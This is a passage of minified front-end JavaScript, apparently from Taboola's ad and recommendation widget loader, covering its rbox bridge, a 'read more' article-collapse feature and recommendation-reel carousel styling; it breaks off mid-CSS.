r.prototype.getName=function(){return"rbox-bridge"},r.prototype.isBridge=function(){return!0},r.prototype.e4=function(){t.Un.appendRuntimeConfig({isRboxBridge:!0})},r.prototype.e6=function(r){var i,o,a,s,c;a=(Yv=t.L5.config).publisher,s=a.engineScriptUrlParts,(c=l.mb.TRC).overrideGlobalConfig=t.L5.optionsSummary.__overrideGlobal__,i=s.hostname,((0,n.Mv)("use-loader-host")||(0,n.Mv)("enable-shift-cdn-domains"))&&i&&(Gv=jv(qv="dev.taboola.com"===i?"cdn.taboola.com":i,".",2).pop()),c.baseDomain=s.host,c.hasES6Support=ah,c.inflate=new zv,c.loadTaboolaScript=Vv,c.shiftDomain=ih,c.pConsole=oh,c.ready=Kv,c.isOptim=fv.h,c.imageCounter=0,c.trcImplAvailableDispatched=!1,c.PROTOCOL=s.protocol||"https:",c.SYNDICATED_CLASS_NAME="syndicatedItem",c.SPONSORED_CONTAINER_CLASS_NAME="trc-content-sponsored",c.PerfEvenType=ev,c.runEngine=(0,n.Mv)("is-ms3")?(0,n.Mv)("enable-impl-load-feature")?"ms3LazyImpl":"ms3":"ms2",(o=Yv.runtime.dcData)&&(l.mb.TRC.taboolaNews={timeOn:{deviceId:o.deviceId,dc_data:o.content}}),function(){if((0,ct.iH)()){var e=l.mb.TRC;e.performance={mark:function(e,t,n,r,i,o){return sv({name:e,markType:o,now:t,placement:r,eventType:i,modeName:n})},perfString:av},e.utm.start=(new Date).getTime()}}(),c.loaderUtils={isNativeFunction:Te.Q},l.mb.TRCImpl["publisher-logo"]=a["publisher-logo"],Pa()&&Zm({name:"nocontent",handler:function(e){var t,n=(0,Ke.f)(document,".".concat("trc_rbox_container"," .").concat("trc_rbox_div"));((null==n?void 0:n.offsetHeight)||0)>10||e.detail.isFeedCard||null===(t=l.tp.context)||void 0===t||t.noContentAvailable()}}),(lh=r.TABOOLA_STORE.access).onOptionsSummaryUpdated(bh),lh.onReset(vh),e.e.resolve().then(bh),sv({name:tv.LOADER_LOADED,now:null,eventType:"loaderLoaded",markType:ev.MARK})},r.prototype.e23=function(e,t){var n,r;if("perf"===e){var i=null===(r=l.mb.TRCImpl)||void 0===r?void 0:r.getGlobalRequestId;if(!i){var a=(0,ct.Eb)();return(0,o.yN)("rboxBridge: getGlobalRequestId not defined after ".concat(null==a?void 0:a.measureTimeToSend)),{payload:void 0}}return{payload:{body:(0,g.pi)((n={},n.ri=i(),n.sd=l.mb.TRCImpl.getSessionData(),n),mh())}}}},r.prototype.unregistered=function(){t.Un.appendRuntimeConfig({isRboxBridge:!1})},r}();function mh(){var e,t=null===(e=lh.responseSummary.originalResponse)||void 0===e?void 0:e.evi;if(!t)return{};var n={};return(0,at.mt)(fd.S,(function(e,r){t[r]&&(n[(0,md.m_)(r)]=t[r])})),n}function vh(){var e,t,n,r;null===(e=eh.Timeout)||void 0===e||e.reset(),null===(t=eh.Interval)||void 0===t||t.reset(),null===(n=l.mb.trc)||void 0===n||n.reset(),l.mb.TRCImpl=l.mb.trc=(0,x.F)(),null===(r=eh.eventDelegator)||void 0===r||r.resetEvents(),eh.pageTemplate=(0,x.F)(),eh.pushedRboxTracking=!1,uv=0,dh=0,ph=!1,uh={},xh={},eh.trcImplAvailableDispatched=!1}function hh(){ch.length>0&&(t.Un.updatePlacementsDeliveredToRBox(uh),uh={},Ch())}function bh(){"_default_"!==lh.optionsSummary.itemSourceType&&function(){if(sh)return sh;iv("before");var r=(0,c.Qh)()&&(0,n.Mv)("render-amp-with-bridge");return(0,n.Mv)("is-ms3")&&(0,n.Mv)("enable-impl-load-feature")&&!r?sh=new e.e((function(e){var n=t.L5.onResponseSummaryUpdate((function(r){var i,o,a;i=r.features,o=t.L5.config.runtime.supportedFeatures,a=!0,(0,at.mt)(i,(function(e){a&&(!0!==i[e]||o[e]||(a=!1))})),a||(n(),iv("loading"),e())}))})):(sh=e.e.resolve(),iv("loading"),sh)}().then((function(){(0,w.s)((function(){gh||(0,Mi.k)(),gh=!0,t.L5.optionsSummary.placements.forEach((function(e){var t=e.placementName.replace(/ /g,"_");sv({name:"tbl_push_start",now:null,modeName:t,placement:"0",eventType:"tblPush",markType:ev.START}),sv({name:"tbl_push_stop",now:null,modeName:t,placement:"0",eventType:"tblPush",markType:ev.STOP})})),function(){var e,t,n;if(!ph){var r,i,o,a=lh.optionsSummary;eh.cexConsentData=null===(e=a.gdpr)||void 0===e?void 0:e.cex,eh.ccpaCdns=null===(t=a.ccpa)||void 0===t?void 0:t.CDNS,eh.ccpaPs=null===(n=a.ccpa)||void 0===n?void 0:n.privacyString,eh.exp=a.excludePubs,eh.cseg=a.customSegment,eh.pageTemplate=a.pageTemplate,ph=!0,i=(r=l.mb.TRC).hasES6Support()?".js":".es5.js",o=r.implCustomFile?r.implCustomFile+i:"impl.".concat(r.version).concat(i),r.implLoaded?r.trcReady():r.loadTaboolaScript(o)}}(),dv(),function(){for(var e=lh.optionsSummary.events,t=dh;t<e.length;t++)Zm(e[t]);dh=e.length}(),lh.optionsSummary.placements.filter((function(e){return(0,y.r8)(e.priority)})).filter((function(e){return!(0,yu.CS)(e)})).forEach(yh),hh()}))}))}var gh=!1;function _h(e,t){if(!t)return e;var n=t?(0,F.Qi)(t):window.document;return(0,F.k_)(e,n)}function yh(e){var r=e.placementName;e.instances.forEach((function(i){var o=i.containerId;if(!i.isDeliveredToRBox){!function(e,t){var r,i=null===(r=(0,n.Cd)("cls-plc-optim-config"))||void 0===r?void 0:r[e];if(i){var o=i.vhMulti||1,a=document.getElementById(t);a&&(a.style.minHeight="".concat(100*o,"vh"))}}(r,o),uh[r]=(uh[r]||0)+1;var a=function(e,r){return(0,g.pi)({mode:e.modeName,placement:e.placementName,container:_h(r,e.frameId),target_type:e.targetType,category:e.category,dfp:e.dfp,exclude:e.exclude,tracking:e.tracking,link_target:e.linkTarget},function(){if(!(0,n.JC)("widget-render")){var e=t.L5.optionsSummary;if(e.scod)return{rec:{trc:e.scod.trcResponse}}}}())}(e,o);ch.push(a)}}))}function wh(e){var t=xh[e];t?(t.response.counter=-1,t.isLoading=!0):xh[e]={response:{counter:-1,targetedIndex:0},isLoading:!0,waitingList:[]}}var xh={};function Ch(){var e=l.mb.trc;e&&(ch=ch.filter((function(t){var n=t.placement;(0,_.LO)(n,"Placement name is should be defined in rboxBridge push");var r=xh[n];return(null==r?void 0:r.isLoading)?(r.waitingList.push(t),!1):(function(e){var t=lh.responseSummary,n=lh.optionsSummary,r=t.feeds||{},i=(0,at.qP)(r).some((function(t){return t[1].fpl===e}));if(!i)return!1;var o=(0,yu.mv)(e,n.placements);return(0,_.LO)(o,"Placement not found in optionsSummary.placements"),(0,yu.AX)(o)}(n)&&(e=l.mb.TRCImpl=l.mb.trc=nh()),wh(n),!0)})),0!==ch.length&&e.loadRBox(ch))}(0,Ee.v2)(new fh);var Eh="kortWidgetCssStyle",kh="READ_MORE",Th='<svg class=\'tbl-read-more-button-arrow\' viewBox="0 0 8 6" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path\n            d="M6.85381 0.203525L3.99181 3.06553L1.12981 0.203525C1.00407 0.0820867 0.835672 0.0148905 0.660874 0.0164095C0.486076 0.0179284 0.318868 0.088041 0.195262 0.211646C0.0716568 0.335252 0.00154415 0.50246 2.52017e-05 0.677258C-0.00149374 0.852056 0.0657025 1.02046 0.187141 1.14619L3.52047 4.47953C3.64549 4.60451 3.81503 4.67472 3.99181 4.67472C4.16858 4.67472 4.33812 4.60451 4.46314 4.47953L7.79647 1.14619C7.86015 1.08469 7.91094 1.01113 7.94588 0.929795C7.98081 0.848459 7.99921 0.760979 7.99997 0.67246C8.00074 0.58394 7.98388 0.496154 7.95036 0.414223C7.91683 0.332292 7.86733 0.257857 7.80474 0.195262C7.74214 0.132667 7.66771 0.083165 7.58578 0.0496444C7.50385 0.0161238 7.41606 -0.00074404 7.32754 2.51711e-05C7.23902 0.000794382 7.15154 0.0191852 7.0702 0.0541246C6.98887 0.0890639 6.91531 0.139852 6.85381 0.203525Z"\n            fill="#BCBCBC"\n    />\n</svg>\n';function Lh(e,n){var r={mode:n.modeName,placement:n.placement.uip,variant:t.L5.responseSummary.testAndExperiment.testVariant};(0,Re.F)("readmore.".concat(e),r)}function Rh(e,r){var o=r.modeGroupsData;Ih("AVAILABLE","true");var a=function(e){var t=e.getModeClientProperty,n=t("read-more-config")||{},r=Mh();return(0,g.pi)((0,g.pi)({},n),{boxSelector:t("read-more-box-selector")||r.boxSelector,threshold:t("read-more-threshold")||r.threshold,minimizedSize:t("read-more-minimized-size")||r.minimizedSize,caption:t("read-more-caption")||r.caption,cutoffType:t("read-more-cutoff-from-type")||r.cutoffType,anchorSelector:t("read-more-anchor-selector")||r.anchorSelector,lengthFromAnchorElementType:t("read-more-cutoff-length-type")||r.lengthFromAnchorElementType,lengthFromAnchorElement:t("read-more-cutoff-length-from-anchor-element")||r.lengthFromAnchorElement,backgroundColor:n.backgroundColor||r.backgroundColor,scrollSize:n.scrollSize||r.scrollSize,divTop:n.divTop||r.divTop})}(o),l=function(e){var t=e.boxSelector;if(t){var n=(0,Ke.sb)(document,t);if(n){if((0,Ke.sb)(document,".".concat("tbl-forkorts-article"))!==n)return n;Ih("RENDERED","false","box content already in use")}else Ih("RENDERED","false","box content not detected")}else Ih("RENDERED","false","no box selector defined")}(a);if(l){if(!function(e,t,r){var o=e.offsetHeight<r.threshold;if(o)return!1;if(!(0,n.Mv)("read-more-scroll-fast-enabled"))return(0,i.gT)()<r.scrollSize;var a=function(e,t,n){var r=t,o=(0,i.gT)(),a=e.getBoundingClientRect().top+o;if(o<n.scrollSize)return n.minimizedSize;return r.getBoundingClientRect().top-o<800?-1:o+400-a}(e,t,r);return-1!==a&&(r.minimizedSize<a&&(r.minimizedSize=a),!o)}(l,e,a))return Ih("RENDERED","false","dimensions exception"),void Lh("none",o);var s=function(e,n,r){var i=(0,Pe.U)("div",{classList:["tbl-read-more-box"]});i.style.padding="".concat(n.divTop,"px 12px 15px"),i.style.background="linear-gradient(to bottom, rgba(255,255,255,0.05) 10%, ".concat(n.backgroundColor," 60%, ").concat(n.backgroundColor," 100%)");var o="".concat("tbl-read-more-box-btn","_").concat(e._ID),a=(0,Pe.U)("a",{attrList:[["id",o],["href","#"]],classList:["tbl-read-more-btn","tbl-read-more-trecs-btn"],content:"".concat(n.caption).concat(Th)});"rtl"===t.L5.config.publisher.direction&&(0,Ke.gj)(a,"tbl-rtl-read-more-btn"),a.addEventListener("click",(function(t){!function(e,t,n){e.preventDefault(),e.stopPropagation(),(0,Ke.dI)(t,"tbl-forkorts-article-active"),t.style.maxHeight="",Ih("CLICKED","true"),Lh("click",n),Sh("readMoreClicked")}(t,r,e.modeGroupsData)})),i.appendChild(a);var l=(0,ri.eb)(i,(function(){Ih("VISIBLE","true"),l()})).unsubscribe;return i}(r,a,l);!function(e,t){var n;(0,Ke.gj)(e,"tbl-forkorts-article","tbl-forkorts-article-active");var r=document.getElementById(Eh);r&&(null===(n=r.parentNode)||void 0===n||n.removeChild(r));var i=document.createElement("div");i.id=Eh,i.innerHTML="&shy;<style>".concat(" .tbl-forkorts-article{max-height:inherit}.tbl-forkorts-article.tbl-forkorts-article-active{overflow:hidden;position:relative}.tbl-read-more-box{position:absolute;z-index:4;left:0;right:0;bottom:-2px;display:none;text-align:center}.tbl-read-more-box .tbl-read-more-btn{background:#f7f7f7;border:1px solid #bebebe;border-radius:24px;color:#5c5c5c;width:130px;margin:-6px 0 40px 0;padding:8px 20px 8px 25px;height:30px;line-height:14px;font-size:14px;font-weight:500;text-align:center}.tbl-read-more-box .tbl-read-more-btn.tbl-rtl-read-more-btn{padding:8px 25px 8px 20px}.tbl-read-more-box .tbl-read-more-btn.tbl-rtl-read-more-btn .tbl-read-more-button-arrow{margin:0 6px 0 0}.tbl-read-more-box .tbl-read-more-btn .tbl-read-more-button-arrow{width:8px;height:8px;margin:0 0 0 6px}.tbl-read-more-box .tbl-read-more-btn:hover{cursor:pointer;text-decoration:none;background:#ececec;color:#5c5c5c}.tbl-forkorts-article-active .tbl-read-more-box{display:block}","</style>"),document.documentElement.appendChild(i),e.style.maxHeight="calc(".concat(t.minimizedSize,"px - 35px)")}(l,a),l.appendChild(s);var c=function(e,t,n){if("PAGE_ELEMENT"===e.cutoffType&&e.anchorSelector){var r=(0,Ke.sb)(document,e.anchorSelector);if(r){var i=r.getBoundingClientRect(),o=t.getBoundingClientRect(),a=e.lengthFromAnchorElement;return"ABOVE"===e.lengthFromAnchorElementType?i.top-o.top-a:i.bottom-o.top+a+n.getBoundingClientRect().height}}}(a,l,s);c&&(l.style.maxHeight="".concat(c,"px")),function(e){Sh("readMoreRendered"),Lh("render",e),Ih("RENDERED","true","")}(o)}else Lh("none",o)}function Sh(e){var t=l.mb.TRC;t&&t.dispatch(e)}function Ih(e,t,n){void 0===t&&(t=""),void 0===n&&(n=""),(0,Ie.Ub)("read-more-events-enabled")&&(0,Ie.dQ)({event_type:kh,event_state:e,event_value:t,event_msg:n})}var Dh,Oh,Mh=function(){return Dh||(Dh={caption:(0,Lc.fB)(t.L5.fetchTranslationLabel("read-more","DEFAULT_CAPTION")),threshold:1100,backgroundColor:"#fff",minimizedSize:800,scrollSize:800,divTop:75,cutoffType:"ARTICLE",lengthFromAnchorElementType:"BELOW",lengthFromAnchorElement:30}),Dh},Ah=__webpack_require__(6433),Ph=function(){function e(){}return e.prototype.getName=function(){return"read-more"},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},e.prototype.e6=function(){if(!(0,n.Mv)("enable-read-more"))return Lh("none",(0,x.F)()),void(0,ce.fS)(this.getName());t.Un.appendTranslationSectionDefaults("read-more",Ah.ow),Oh=(0,n.Mv)("read-more-scroll-fast-enabled")},e.prototype.e17=function(e){Oh||Nh(e)},e.prototype.e18=function(e){Oh&&Nh(e)},e}();function Nh(e){var n,r,o,a=e.placement,l=e.widget,s=e.container,c=e.itemData,u=a||l,d=s||void 0;if(!c&&u&&d&&d.classList.contains(Zo.R)){var p,f=u.modeGroupsData;p=f.getModeClientProperty("enable-read-more"),(0,i.td)(p,!1)&&(n=f,r=t.L5.config.publisher,(o=n.getModeClientProperty("read-more-mode-devices")||r["read-more-devices"])&&o.split("|").some(V.Jv))?(0,fv.h)("defer-read-more")?(0,w.s)((function(){Rh(d,u)})):Rh(d,u):Lh("none",f)}}(0,Ee.v2)(new Ph);var Uh=new wr.ze,Bh=function(e,t,n){Uh.add(e,t,n)},Fh='<svg width="35" height="38" viewBox="0 0 35 38" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter1_d)">\n        <path d="M11.4787 11.0844C11.6228 11.0181 11.7841 10.99 11.9446 11.0032C12.1052 11.0164 12.2585 11.0704 12.3874 11.1592L22.7932 18.3226C22.9009 18.3967 22.9883 18.4929 23.0485 18.6034C23.1087 18.7139 23.14 18.8358 23.14 18.9593C23.14 19.0829 23.1087 19.2048 23.0485 19.3153C22.9883 19.4258 22.9009 19.522 22.7932 19.5961L12.3874 26.7595C12.2373 26.8629 12.0548 26.9187 11.8672 26.9187C11.7323 26.9182 11.5994 26.8894 11.4787 26.8343C11.3348 26.7682 11.2139 26.6666 11.1293 26.5409C11.0448 26.4152 11 26.2705 11 26.1228V11.7959C11 11.6482 11.0448 11.5035 11.1293 11.3778C11.2139 11.2521 11.3348 11.1505 11.4787 11.0844Z" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter1_d" x="0" y="0" width="34.14" height="37.9187" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>\n            <feOffset/>\n            <feGaussianBlur stdDeviation="5.5"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.64 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n',zh='<svg width="33" height="38" viewBox="0 0 33 38" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter2_d)">\n        <rect x="11" y="11.0455" width="3.82049" height="15.8278" fill="white"/>\n        <rect x="18.0952" y="11.0455" width="3.82049" height="15.8278" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter2_d" x="0" y="0.0454712" width="32.9157" height="37.8278" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>\n            <feOffset/>\n            <feGaussianBlur stdDeviation="5.5"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.64 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n',Vh=56,jh=100;function Wh(e){var t,n=e.getModeClientProperty;return{name:"text-over",cssContent:" div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel{position:relative}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .tbl-text-over-controls{display:none}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{background:-webkit-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);background:-webkit-gradient(linear, left top, left bottom, from(rgba(1, 0, 0, 0.8)), to(rgba(0, 0, 0, 0)));background:-o-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);background:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%)}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align{bottom:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow{bottom:10px}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-right{right:3%}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-left{left:3%}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{opacity:0;transform:translateY(100px)}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp-text-over.tbl-reco-reel-progressBar-wrp-text-over{opacity:1;transform:none}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop .tbl-text-over-container .video-label-box.tbl-text-over-align{bottom:15px}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow{bottom:20px}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow-right{right:4%}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow-left{left:4%;-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container{z-index:-1;opacity:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container .video-label-box{opacity:1}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-show-item .item-label-href.tbl-text-over-container{z-index:1;-webkit-animation:tbl-animation-fade-in 1s;-moz-animation:tbl-animation-fade-in 1s;-ms-animation:tbl-animation-fade-in 1s;-o-animation:tbl-animation-fade-in 1s;animation:tbl-animation-fade-in 1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box{animation:none;z-index:auto}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-remove-item .item-label-href.tbl-text-over-container{-webkit-animation:tbl-animation-fade-out 1s;-moz-animation:tbl-animation-fade-out 1s;-ms-animation:tbl-animation-fade-out 1s;-o-animation:tbl-animation-fade-out 1s;animation:tbl-animation-fade-out 1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards;opacity:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-remove-item .item-label-href.tbl-text-over-container .video-label-box{animation:none}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-remove-item-to-right .item-label-href.tbl-text-over-container{-webkit-animation:tbl-animation-fade-out 1s;-moz-animation:tbl-animation-fade-out 1s;-ms-animation:tbl-animation-fade-out 1s;-o-animation:tbl-animation-fade-out 1s;animation:tbl-animation-fade-out 1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards;opacity:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-remove-item-to-right .item-label-href.tbl-text-over-container .video-label-box{animation:none}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-next-item .item-label-href.tbl-text-over-container{opacity:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-next-item .item-label-href.tbl-text-over-container .video-label-box{opacity:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp-text-over{bottom:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp-text-over.tbl-reco-reel-progressBar-wrp-text-over{padding:0 3%;background:none}",cssClasses:{container:["tbl-reco-reel-text-over story-widget-text-over"],internalWrap:["tbl-recommendation-reel"],controls:["tbl-text-over-controls"]},uiElements:{mobileClickedAreaList:["back","forward"],arrowControllers:["back","forward"],buttonControllers:{list:["play","pause"],icons:(t={},t.play=Fh,t.pause=zh,t)}},interval:n("interval")||n("storyWidget-story-interval")||ub,showNextSlideIn:750}}function Hh(e){var t,n,r=e.slides,o=e.itemsWrapper,a=e.arrows,l=e.isForcedTextOver,s=(0,V.cv)("touch-device"),c=r.b,u=null===(t=r.a)||void 0===t?void 0:t[0];function d(){var e=r.k(0).getBoundingClientRect().height;!function(e){var t=e/2-Vh/2;a.forEach((function(e){e.style.top="".concat(t,"px")}))}(e),function(e){if(n){var t,r,i=(t=c[0],(r=(0,Ke.f)(t,".".concat("trc-pre-label")))?r.getBoundingClientRect().height:0),o=s?i:e-lb+i;n.style.top="".concat(o,"px")}}(e),function(e){if(l)o.style.height="".concat(e,"px");else{var t=c.map((function(e){return e.getBoundingClientRect().height})),n=Math.max.apply(Math,t)||e;o.style.height="".concat(n,"px")}}(e)}return u&&(n=(0,F.Gc)(u,".".concat("tbl-reco-reel-progressBar-overflow-wrp"))),{onContentLoaded:function(){var e=(0,i.yL)(d,jh);Bh(window,"resize",e)},reelHeight:d}}var qh=100,Gh=270,Yh=-38,Xh=-35,Qh=.25,Kh=.37;function Jh(e){var t=(0,Ke.sb)(e,".".concat("video-label-box")),n=0;if(!t)return n;for(var r=t.children,i=0;i<r.length;i++){var o=r[i];if(o.className.indexOf("video-title")>-1)break;if(!(o.className.indexOf("video-cta-href")>-1)){var a=getComputedStyle(o).height,l=(0,Kn.BV)(a)||0;l>0?n-=l:o.style.display="none"}}return n}var $h=576,Zh=250,eb=22,tb=34,nb=10,rb=300/eb;function ib(e){e.clientWidth<$h?(0,Ke.gj)(e,"tbl-rr-syndicated-medium"):(0,Ke.dI)(e,"tbl-rr-syndicated-medium")}function ob(e){var t=e.itemsWrapper.parentElement,n=e.placementChildElm;(0,_.LO)(t,"items parent wrapper is undefined"),ib(n);var r=function(){(function(){ib(n);var r=e.firstContainer.getBoundingClientRect();t.style.fontSize="".concat(function(e){var t=e.height/rb,n=Math.min(t,tb);return Math.max(n,eb)}(r),"px"),e.itemsWrapper.style.height="".concat(r.height,"px")})(),function(e){l.mb.TRC.dispatch("tbl-video-reel-slider-resize",{width:e.clientWidth,height:e.clientHeight})}(e.itemsWrapper)};return{onContentLoaded:function(){var e=(0,i.yL)(r,Zh);Bh(window,"resize",e)},reelHeight:r}}function ab(e){var t,n,r,i,o=e.getModeClientProperty,a=(o("recommendationReel-tvrl-cta-background-color"),o("recommendationReel-tvrl-cta-font-color"),o("recommendationReel-tvrl-cta-font-family")),l=o("recommendationReel-tvrl-cta-font-size"),s=o("recommendationReel-tvrl-cta-font-weight");return t=nb,n=a,r=l,i=s,"".concat(' @font-face{font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459WRhyyTh89ZNpQ.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459W1hyyTh89ZNpQ.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459WZhyyTh89ZNpQ.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459WdhyyTh89ZNpQ.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel{margin-bottom:10px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-recommendation-reel{padding-bottom:unset !important}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div 